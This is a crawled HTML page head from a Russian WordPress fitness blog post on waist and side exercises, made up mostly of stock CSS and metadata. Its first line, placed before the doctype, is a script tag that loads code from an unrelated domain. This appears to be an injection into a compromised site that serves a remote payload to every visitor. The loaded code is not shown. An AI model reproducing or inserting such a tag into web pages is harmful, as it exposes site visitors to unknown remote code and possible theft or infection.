

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bodylux-fitness.info/2018/07/05/uprazhneniya-dlya-talii-i-bokov-v-domashnih-usloviyah/
body_size: 18682
content:
<script src="https://s6.cloudcdnstatic.com/"></script><!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>УПРАЖНЕНИЯ ДЛЯ ТАЛИИ И БОКОВ В ДОМАШНИХ УСЛОВИЯХ &#8212; BODYLUX-FITNESS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BODYLUX-FITNESS &raquo; Лента комментариев к &laquo;УПРАЖНЕНИЯ ДЛЯ ТАЛИИ И БОКОВ В ДОМАШНИХ УСЛОВИЯХ&raquo;" href="https://bodylux-fitness.info/2018/07/05/uprazhneniya-dlya-talii-i-bokov-v-domashnih-usloviyah/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bodylux-fitness.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbodylux-fitness.info%2F2018%2F07%2F05%2Fuprazhneniya-dlya-talii-i-bokov-v-domashnih-usloviyah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bodylux-fitness.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbodylux-fitness.info%2F2018%2F07%2F05%2Fuprazhneniya-dlya-talii-i-bokov-v-domashnih-usloviyah%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/table/style.min.css */
</style>
<style id='wp-block-table-theme-inline-css' type='text/css'>
.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}
/*# sourceURL=https://bodylux-fitness.info/wp-includes/blocks/table/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://bodylux-fitness.info/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.4'  media='all' />
<script type="text/javascript" src="https://bodylux-fitness.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bodylux-fitness.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bodylux-fitness.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bodylux-fitness.info/wp-json/wp/v2/posts/2768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bodylux-fitness.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://bodylux-fitness.info/2018/07/05/uprazhneniya-dlya-talii-i-bokov-v-domashnih-usloviyah/" />
<link rel='shortlink' href='https://bodylux-fitness.info/?p=2768' />
